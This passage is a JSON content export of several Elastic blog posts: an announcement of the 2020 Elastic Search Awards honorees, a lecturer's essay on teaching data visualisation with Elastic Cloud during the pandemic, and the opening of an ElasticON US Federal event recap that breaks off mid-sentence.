sets/bltefdd0b53724fa2ce/bltb15fefedba37f9fd/5fc7c039ffb61e50a0fb1c88/blog-thumb-jetbrains-es-2.jpg"},"title":"How JetBrains uses .NET, Elasticsearch, CSVs, and Kibana for awesome dashboards","title_l10n":"How JetBrains uses .NET, Elasticsearch, CSVs, and Kibana for awesome dashboards","updated_at":"2024-05-01T16:39:11.426Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/how-jetbrains-uses-net-elasticsearch-csv-and-kibana-for-awesome-dashboards","use_case":[],"versions":[],"weekly_category":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:06:21.346Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt620ac9b98dd29653","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"Check out Elastic’s newest 2020 Elastic Search Awards honorees for Public Sector, EMEA and APJ.","author":["bltbdcb99c483168722"],"body_l10n":"\u003cp\u003eEvery day at Elastic we're hard at work building better products, solutions, and features. What inspires our innovation, and humbles us at the same time, are the exceptional projects and solutions the community has built using Elastic.\u003c/p\u003e\n\u003cp\u003eWe're excited to recognize some of those extraordinary use cases as part of our regional Elastic Search Awards program.\u003c/p\u003e\n\u003cp\u003eThe Elastic Search Awards categories for the Asia-Pacific-Japan (APJ) and Europe-Middle East-Africa (EMEA) regions include:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eCause Awards for bettering the world\u003c/li\u003e\n \u003cli\u003eCluster Awards for inspiration and uniqueness\u003c/li\u003e\n \u003cli\u003eYou Know, For Search! Awards for a project's potential for growth and for fostering a breakdown of data silos\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eThe\u003ca href=\"/events/awards/winners\"\u003e Elastic Search Awards\u003c/a\u003e honorees were announced during our virtual, three-day ElasticON Global event. We also honored the EMEA Elastic Certified Professional of the Year for exceptional contributions to the Elastic community. Joining our regional honorees were the global honorees of our Public Sector Search Awards. We \u003ca href=\"/blog/introducing-the-2020-elastic-search-awards-honorees-for-the-americas-region\"\u003eintroduced\u003c/a\u003e the Elastic Search Awards honorees for the Americas region in March.\u003c/p\u003e\n\u003cp\u003e\"The originality demonstrated by the Elastic Search Awards nominees never fails to impress. It's always a challenge to select the honorees, and this year's applicants really put us to the test with an array of innovative contributions and Elasticsearch use cases,” says Madison Bahmer, the chief technology officer of \u003ca href=\"https://www.istresearch.com/\"\u003eIST Research\u003c/a\u003e and member of the Elastic Search Awards \u003ca href=\"/events/awards\"\u003ejudging panel\u003c/a\u003e.\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003eElastic Certified Professional of the Year\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eWe honored Peter Steenbergen, 37, of the Netherlands, as our 2020 Elastic Certified Professional of the Year for the EMEA region. Steenbergen has earned \u003ca href=\"/training/certification/faq\"\u003eElastic certification\u003c/a\u003e, harnessed Elastic for his own projects, and influenced the \u003ca href=\"/community\"\u003eElastic community\u003c/a\u003e by sharing and championing his Elastic knowledge. He's also the co-founder of \u003ca href=\"https://uptimemate.com/\"\u003eUptimeMate\u003c/a\u003e and is an Elasticsearch consultant. Steenbergen says, “Elastic changed my life after being certified. I get questions from all around the world to help people with their problems or to help them get started with Elasticsearch.”\u003c/p\u003e\n\u003cp\u003eRich Raposa, manager of the Elastic Certification Program and one of the Elastic Search Awards judges, says Steenbergen was one of the very first people to pass the \u003ca href=\"/webinars/preparing-for-the-elastic-certified-engineer-exam\"\u003eElastic Certified Engineer\u003c/a\u003e exam. “Ever since then I have been impressed with his enthusiasm and contributions. He is an active member of the Elastic community, and his Elastic certifications give him the credibility he so rightfully deserves,” Raposa says.\u003c/p\u003e\n\u003cp\u003eWatch the \u003ca href=\"/videos/emea-elastic-search-awards-2020-certified-professional-of-the-year\"\u003evideo\u003c/a\u003e of Peter's story.\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003eAPJ awards\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003e\u003cstrong\u003eCause Award:\u003c/strong\u003e \u003ca href=\"https://www.blackdoginstitute.org.au/research/data-analytics/digital-phenotyping/\"\u003eBlack Dog Institute\u003c/a\u003e, Australia. The Black Dog Institute is using Elastic in a project called “Instil” to predict the onset of mental illness in young people with data sent from volunteers' cell phones and stored in Elasticsearch.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCluster Award:\u003c/strong\u003e \u003ca href=\"https://corp.wise-vine.com/\"\u003eWiseVine\u003c/a\u003e, Japan. WiseVine has created a database, built with Elasticsearch, to connect governments and private enterprise at the early stages of the public procurement process for better policy planning, and for a more equitable public procurement process.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eYou Know, For Search! Award\u003c/strong\u003e: \u003ca href=\"https://www.telkom.co.id/sites\"\u003eTelkom Indonesia\u003c/a\u003e, Indonesia. Telkom Indonesia, the largest telecommunications provider in Indonesia, is transforming into a digital telco, and has created a self-service Open API Platform with open source software and Elasticsearch as a means to provide accelerated time-to-market and streamlined user onboarding.\u003c/p\u003e\n\u003cp\u003eWatch the \u003ca href=\"/videos/apj-elastic-search-awards-2020-honorees\"\u003evideo\u003c/a\u003e of the APJ honorees tell their stories.\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003eEMEA awards\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003e\u003cstrong\u003eCause Award:\u003c/strong\u003e \u003ca href=\"http://www.scio.systems\"\u003eSCiO\u003c/a\u003e, Greece, and \u003ca href=\"https://www.cgiar.org/\"\u003eCGIAR \u003c/a\u003eof France. SCiO provides AI-enabled services for the disruption of the agri-food value chain, and has developed \u003ca href=\"https://gardian.bigdata.cgiar.org/\"\u003eGARDIAN\u003c/a\u003e, a data discovery framework built using Elasticsearch. The GARDIAN framework supports the \u003ca href=\"https://bigdata.cgiar.org/\"\u003eCGIAR Platform for Big Data in Agriculture\u003c/a\u003e, a large-scale initiative to unlock important research publications and data sets about food security, nutrition, and natural resources.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCluster Award\u003c/strong\u003e: \u003ca href=\"https://www.cedint.upm.es/es\"\u003eCentro de Domótica Integral de la Universidad Politécnica de Madrid\u003c/a\u003e, Spain.\u0026nbsp;\u003c/p\u003e\n\u003cp\u003eCentro de Domótica Integral de la Universidad Politécnica de Madrid (CeDInt-UPM) researchers have developed an Internet of Things (IoT) platform using the tools provided by the Elastic Stack to control smart buildings, smart lighting, and smart greenhouses.\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eYou Know, For Search! Award: \u003c/strong\u003e\u003ca href=\"https://www.intelligentplant.com/\"\u003eIntelligent Plant\u003c/a\u003e, United Kingdom. Intelligent Plant provides an open and secure Industrial Internet of Things (IIoT) portal known as the Industrial App Store. Elasticsearch provides the Industrial App Store with secure remote performance monitoring of equipment and processes through the analysis and visualization of real-time data.\u0026nbsp;\u003c/p\u003e\n\u003cp\u003eWatch the \u003ca href=\"/videos/emea-elastic-search-awards-2020-honorees\"\u003evideo\u003c/a\u003e of the EMEA honorees tell their stories.\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003ePublic Sector awards\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003e\u003cstrong\u003eCause Award:\u003c/strong\u003e \u003ca href=\"https://www.nationalcrimeagency.gov.uk/\"\u003eNational Crime Agency\u003c/a\u003e, United Kingdom. The National Crime Agency (NCA) is using Elasticsearch to help maximize its understanding of the crimes it investigates. By doing so, this will then help provide a fuller picture of the crime types and enable even better informed decision-making around its operational activity.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCluster Award\u003c/strong\u003e: \u003ca href=\"https://www.stormfish.io/page/homepage\"\u003eStormfish Scientific\u003c/a\u003e, United States. Stormfish Scientific relies on the Elastic Stack to develop its auroraXR™ platform for building secure, information-rich, multi-user, cross-reality environments. auroraXR™ enables military scientists and engineers, academia, and commercial partners to explore human cognitive processes to better understand how virtual reality and augmented reality technologies impact accuracy, timeliness, and confidence for empowering accelerated, mission-critical decision making.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eYou Know, For Search! Award: \u003c/strong\u003e\u003ca href=\"https://www.leidos.com/\"\u003eLeidos\u003c/a\u003e, United States. Leidos, a defense, aviation, information technology, and biomedical research company, has developed a data discovery platform, built with the Elastic Stack, to make petabytes of sensitive mission data searchable and available to US military and intelligence agencies.\u003c/p\u003e\n\u003cp\u003eWatch the \u003ca href=\"/videos/public-sector-elastic-search-awards-2020-honorees\"\u003evideo\u003c/a\u003e of the public sector honorees tell their stories.\u003c/p\u003e\n\u003cp\u003eCongratulations to all of the Elastic Search Awards honorees!\u003c/p\u003e","category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2020-10-13T19:07:35.770Z","created_by":"bltf6ab93733e4e3a73","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"bltdfe4d7dc0534d82c","created_by":"bltf6ab93733e4e3a73","updated_by":"bltf6ab93733e4e3a73","created_at":"2019-10-11T18:57:31.754Z","updated_at":"2019-10-11T18:57:31.754Z","content_type":"image/png","file_size":"54640","filename":"elastic-awards-blog-banner.png","title":"elastic-awards-blog-banner.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-10-15T17:02:26.793Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdfe4d7dc0534d82c/5da0d09b0767ca0e800b0e55/elastic-awards-blog-banner.png"},"industry":[],"level":[],"markdown_l10n":"","newsfeed":[],"popular_topics":[],"product":["elastic stack"],"publish_date":"2020-10-15T19:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"Introducing the 2020 Elastic Search Awards Honorees","seo_description_l10n":"Check out Elastic’s newest 2020 Elastic Search Awards honorees for Public Sector, EMEA and APJ.","canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""},"noindex":false},"services_events":["elasticon"],"tags":[],"tags_blog_type":["blt9ac2c859f49c83e0"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_industry":[],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"title":"Community","label_l10n":"Community","keyword":"community","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt9c74c5bb18c95a80","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-07-14T13:45:14.579Z","updated_at":"2020-07-14T13:45:14.579Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-07-14T13:45:14.579Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-08-13T15:01:07.164Z","user":"bltc87e8bcd2aefc255"}}],"tags_use_case":[],"thumbnail_image":{"uid":"blt74a7f03b0690d511","title":"elastic-awards-blog-thumb.png","created_by":"sys_blt57a423112de8a853","updated_by":"bltf6ab93733e4e3a73","created_at":"2019-02-04T06:29:17.352Z","updated_at":"2019-10-11T19:00:59.716Z","content_type":"image/png","file_size":"22634","filename":"ElasticAwards_Ad_Blog_Thumbnail_720x420.png","ACL":{},"_version":2,"is_dir":false,"tags":[],"description":"","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-10-11T19:01:17.730Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt74a7f03b0690d511/5c57dbbd52256ff20b4afadd/ElasticAwards_Ad_Blog_Thumbnail_720x420.png"},"title":"Congratulations to our newest 2020 Elastic Search Awards honorees","title_l10n":"Congratulations to our newest 2020 Elastic Search Awards honorees","updated_at":"2024-05-01T13:46:21.091Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/congratulations-to-the-newest-2020-elastic-search-awards-honorees","use_case":[],"versions":[],"weekly_category":[],"publish_details":{"time":"2024-05-01T13:46:25.071Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":9,"locale":"en-us","uid":"blt5a299ef8ed8a3cfa","ACL":{},"abstract_l10n":"Find out how Comillas University in Spain has been using Elastic Cloud to make sure social distancing doesn't impact their students' ability to learn.","author":["blt36d791bef278c8ac"],"body_l10n":"\u003cp\u003e\u003cem\u003eOur new \u003c/em\u003e\u003ca href=\"/community/students-and-educators\"\u003e\u003cem\u003eElastic for Students and Educator program\u003c/em\u003e\u003c/a\u003e\u003cem\u003e provides online resources and support to help you teach and learn no matter where you are. Hear from \u003c/em\u003e\u003ca href=\"https://www.linkedin.com/in/lmerchante/\"\u003e\u003cem\u003eLuis Francisco Sánchez Merchante\u003c/em\u003e\u003c/a\u003e\u003cem\u003e, an educator based in Spain, as he reflects on the challenges he’s faced while teaching during a global pandemic.\u003c/em\u003e\u003c/p\u003e\u003cp\u003eWe live in strange days. We feel, as never before, like characters in a disaster movie. We have been affected by pandemics that spread across the world before, but it might be the first time that it has occurred during a time of well-being and technological superiority that made us feel immune. This is an opportunity to reconsider our priorities and an occasion to become aware of our position in the world. But we’ve paid a high price and we’re still paying it.\u003c/p\u003e\u003cp\u003eOur life has been altered to extremes that none of us could have imagined just a year ago. We have been forced to change our routines. Changing habits in the personal sphere will be tough and it will take time to get used to. Unfortunately, we don’t have that time in the professional sphere.\u003c/p\u003e\u003ch2\u003eToo many questions\u003c/h2\u003e\u003cp\u003eThe tourism sector in Spain reached 12.3% of the GDP in 2018. Because of its importance, any butterfly effect around this sector can result in a nationwide hurricane. We can imagine that this sector will receive special attention to make this transition as painless as possible. But what will happen to other less visible sectors?\u003c/p\u003e\u003cp\u003eEducation is an example of one of those sectors of vital importance that is not considered to be a driving force of the economy. So how will the current situation affect schools? Even more importantly, how will this situation affect education itself? Nurseries, primary and secondary schools, and universities are called upon to carry out deep changes — not only at the level of infrastructure but also, and above all, to their education methodology. The success of many academic plans is supported by personalized attention and the proximity between teachers and students: building a motivating environment that favors knowledge generation or leveraging contact networks in the academic community. Can we replace face-to-face education with a completely remote model?\u003c/p\u003e\u003cp\u003eI guess it’s feasible, but it will require a huge effort. Replacing classroom lectures with Zoom or Teams sessions allowed us to overcome the semester with the least possible disruption for students. But this situation may be prolonged. Even if science finds the means to defeat the virus, there is no guarantee that in months or years a similar situation will not reoccur. Changes must be global. We might be living in a time where the trend that technology followed — favouring delocalisation over centralised systems — starts to apply to education.\u003c/p\u003e\u003ch2\u003eCloud providers, educational partners\u003c/h2\u003e\u003cp\u003eRemote education is not only about updating the transmission channel or about keeping the same schedule and educational resources as before, but doing so with the student at home. The advantage of remote learning is that students can manage their own time by accessing class materials and completing requested tasks autonomously. This implies that if certain infrastructure is needed for a lab (access to a database, for example), having those servers up and running only during class is no longer sufficient. Nor is leaving the servers up indefinitely an alternative, because that will certainly be a waste of resources.\u003c/p\u003e\u003cp\u003eThe model that best suits remote education involves cloud technologies. Being able to start or stop services remotely with automatic resource management and deployments that can scale according to demand is the reason why cloud providers appeared. Most educational institutions do not have the capacity to build and administer their own data processing center. Since academic institutions are not money-making machines, collaboration between IT companies and academic institutions is the desired scenario.\u003c/p\u003e\u003cp\u003eWith the quick evolution of IT products (especially those in the big data domain), working on cloud makes it extremely easy to use those products in academic programs. Many products get major upgrades at least once a year, not only to fix bugs, but also to include new features or improve the user experience. After a few upgrades, the version referenced in the training material may have little to do with the current version that is used in the industry. This isn’t the worst situation; sometimes academic programs can be using legacy or deprecated software that students will never see during their professional life. But cloud providers offer a great solution for this issue. Due to their virtual nature, most cloud updates are not disruptive because new updated nodes can be added before removing old ones without stopping the service. This can also be accomplished on premise, but if you have been in that position, the technical, human and administrative complexity to schedule a major upgrade makes many companies ignore or postpone them sometimes indefinitely.\u003c/p\u003e\u003cp\u003eAn encouraging example of the direct collaboration between IT companies and academic institutions is the relationship between Elastic and \u003ca href=\"https://www.comillas.edu/en/\"\u003eComillas University\u003c/a\u003e. I’m a lecturer at the engineering school \u003ca href=\"https://www.comillas.edu/en/icai\"\u003eICAI\u003c/a\u003e, where we are teaching data visualization in several degrees and postgraduate courses. The purpose is that students learn to distinguish use cases and use the appropriate visualization tools. Even though everyone is aware of the most popular dashboarding applications that aim to cover most of the industry’s needs, it is precisely this completeness of vision that can make them waver in some areas.\u003c/p\u003e\u003cp\u003eOne of the most paradigmatic use cases in data visualization is the creation of dashboards for monitoring. Most versatile tools are not well equipped to present information that is updated in real time. However, this is highly demanded by the industry. If our students run into any of those use cases, we want them to have the expertise to make the best choice.\u003c/p\u003e\u003cp\u003eI have always considered that collaborating with universities is the best investment that companies can make. During my time in the industry I tried to put it into practice. Not only does the community perceive these companies as entities that care about building future generations, but also students have the opportunity to become familiar with their products.\u003c/p\u003e\u003cp\u003eAs a recent graduate, if you have to select a cloud or a database provider, it is likely that your experience as a college student will influence your decision. Those were my thoughts as a rookie teacher when I joined the university two years ago. I was willing to establish cooperation agreements with as many companies as possible to provide a quality, industry-linked education for our students. Most of the outreach I made never materialized. But one of the few exceptions that saw the potential of this collaboration to raise awareness of their products was Elastic. The subject of data visualization was part of the master’s degree in Big Data Technologies and Advanced Analytics, and when the program launched there were only 25 students. From the beginning, Elastic provided extended use of \u003ca href=\"/cloud\"\u003eElastic Cloud\u003c/a\u003e, the official service for running the Elastic Stack in the cloud, without any intrusive ads or tradeoffs. Two years later, interest in data visualization has grown and is taught in several programs. In the last edition, around 200 students made use of Elastic Cloud to run \u003ca href=\"/elasticsearch\"\u003eElasticsearch\u003c/a\u003e and \u003ca href=\"/kibana\"\u003eKibana\u003c/a\u003e.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt123ce97b9ba00f60/5f11d1f17523cd1c482ba8f9/blog-cloud-ed-kibana-dashboard.jpg\" data-sys-asset-uid=\"blt123ce97b9ba00f60\" alt=\"Some examples of Kibana dashboards created by our students \" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cfigcaption\u003eSome examples of Kibana dashboards created by our students\u003c/figcaption\u003e\u003cp\u003eThis deployment has not only allowed us to train our students in the use of Kibana, but having a cloud service during the recent restrictions also helped us to complete the semester without altering the content of the sessions.\u003c/p\u003e\u003ch2\u003eKibana as a business and teaching tool\u003c/h2\u003e\u003cp\u003eTeaching telecommunication engineers or post-graduates in Big Data and Advanced Analytics in the use of these tools is expected. But data visualization is not only taught in engineering degrees and scientific postgraduate courses, but it is also part of some double degrees such as the degree in \u003ca href=\"https://www.comillas.edu/en/degrees/dual-degree-program-in-business-administration-and-management-ade-and-business-analytics-e-2-analytics\"\u003eBusiness Administration and Management and Business Analysis\u003c/a\u003e or the degree in \u003ca href=\"https://www.comillas.edu/en/degrees/dual-degree-program-in-business-analytics-and-law-e-3-analytics\"\u003eBusiness Analysis and Law\u003c/a\u003e. Since companies are getting more and more data centric, it’s not difficult to picture an executive downloading data from an API. Or a lawyer using SQL to query a database. Or a business analyst making predictions using a deep-learning algorithm.\u003c/p\u003e\u003cp\u003eTheir skills will be different than those of a computer engineer who received several years of training in software architecture and coding, but being able to do simple website scraping, or understanding the concepts behind a machine learning algorithm, or being able to build a dashboard with social network data can be of great support for their core business. And that’s the ultimate goal: that our students leave college better prepared, mastering actual industry tools that will make them better professionals.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte3d59db3b0de6f0d/5f11d1a15bbd1b7f3aca86f5/blog-cloud-ed-success.jpg\" data-sys-asset-uid=\"blte3d59db3b0de6f0d\" alt=\"Program success rates\" style=\"display: block;margin: auto;width: 600px;\" width=\"600\"/\u003e\u003c/p\u003e\u003cfigcaption\u003eSuccess rates of these programs\u003c/figcaption\u003e\u003cp\u003e\u003cem\u003eSee what tools and resources are available to you through our new \u003c/em\u003e\u003ca href=\"/community/students-and-educators\"\u003e\u003cem\u003eElastic for Students and Educators\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u0026nbsp;program.\u003c/em\u003e\u003c/p\u003e","category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2020-07-17T16:24:12.073Z","created_by":"bltf6ab93733e4e3a73","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"blt41df0227e9d794d9","created_by":"bltf6ab93733e4e3a73","updated_by":"bltf6ab93733e4e3a73","created_at":"2020-07-17T16:34:04.747Z","updated_at":"2020-07-17T16:34:04.747Z","content_type":"image/png","file_size":"89233","filename":"blog-banner-virtual-stack.png","title":"blog-banner-virtual-stack.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-20T18:05:22.251Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt41df0227e9d794d9/5f11d2fc0930a40780285baa/blog-banner-virtual-stack.png"},"industry":["education"],"level":[],"markdown_l10n":"","newsfeed":["blt7431c38caf6a609d"],"popular_topics":[],"product":["elastic cloud","elasticsearch","kibana"],"publish_date":"2020-07-20T16:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"","seo_description_l10n":"Find out how Comillas University in Spain has been using Elastic Cloud to make sure social distancing doesn't impact their students' ability to learn.","canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""},"noindex":false},"services_events":[],"tags":[],"tags_blog_type":["blt9ac2c859f49c83e0"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[{"_version":6,"locale":"en-us","uid":"blt250fefd1c4d36a4c","ACL":{},"created_at":"2020-06-17T03:22:54.278Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"education-nonprofit","label_l10n":"Education \u0026 non profit","tags":[],"title":"Education \u0026 non-profit","updated_at":"2020-08-13T16:41:17.070Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.286Z","user":"blt4b2e1169881270a8"}}],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt86176449351f0964","created_by":"bltf6ab93733e4e3a73","updated_by":"bltf6ab93733e4e3a73","created_at":"2020-07-17T16:34:01.262Z","updated_at":"2020-07-17T16:34:01.262Z","content_type":"image/png","file_size":"70582","filename":"blog-thumb-virtual-stack.png","title":"blog-thumb-virtual-stack.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-20T18:05:22.251Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt86176449351f0964/5f11d2f991afb901b86d6c27/blog-thumb-virtual-stack.png"},"title":"The benefits of cloud education in pandemic times","title_l10n":"The benefits of cloud education in pandemic times","updated_at":"2024-04-29T15:25:34.495Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/the-benefits-of-cloud-education-in-pandemic-times","use_case":[],"versions":[],"weekly_category":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:07:21.347Z","user":"blt36e890d06c5ec32c"}},{"_version":5,"locale":"en-us","uid":"blt4e89343e583689aa","ACL":{},"abstract_l10n":"At our ElasticON US Federal event, organizations across the federal government shared how they are leveraging Elastic to achieve their mission. Read more about the event, including takeaways from the key sessions.","author":["blt5e0f2d4ca4b144bc"],"body_l10n":"\u003cp\u003eAfter a year of accelerated change in the federal industry, the \u003ca href=\"/elasticon/public-sector/federal#overview\"\u003eFederal Public Sector event\u003c/a\u003e focused on the progress you’ve made, the trends demanding your attention, and the Elastic capabilities that continue to guide federal agencies, offices, and departments towards a search-enabled future.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eWith a theme of\u0026nbsp;\u003cem\u003eAccelerate the mission. Start with search\u003c/em\u003e, the ElasticON US Federal event centered around some key takeaways:\u0026nbsp;\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli aria-level=\"1\"\u003eData volumes will increase regardless of the size, scape, or scope of your federal focus. Having the tools to adapt processes at speed and scale can be the difference between mission success or failure.\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eWhether your focus is to enable business visibility, optimize infrastructure and applications, or protect your digital ecosystem, the power of search is the catalyst for becoming an insights-driven organization.\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eYour security posture should center on a consolidated, unified analyst experience for security and observability in all operations. Elastic bridges the gap between all silos, operations, and domains to deliver a central hub for detecting, analyzing, and acting on all threats before they put the mission at risk.\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eFederal-specific concerns of speed, networking, accessibility, tracking, and data security are built into the latest releases so that Elastic can bring more responsiveness than ever to public sector projects.\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eUsing the highlights below as a guide, learn how organizations across the federal government are leveraging Elastic to quickly analyze data, unify intelligence, standardize datasets, and achieve the mission faster.\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eElastic Security in action\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003eEasily the most spirited conversation of the event was \u003ca href=\"/elasticon/archive/2021/public-sector/federal/elastic-security-in-action\"\u003eElastic Security in action\u003c/a\u003e, facilitated by Elastic’s Mike Nichols and John Harmon. Bringing together perspectives from both product and mission with Chris Johnson (Director, Cybersecurity Operations Center, NGA), Armando Seay (Co-Founder \u0026 Member Board of Directors, Maryland Innovation Security Institute), and Ed Yardley (Chief 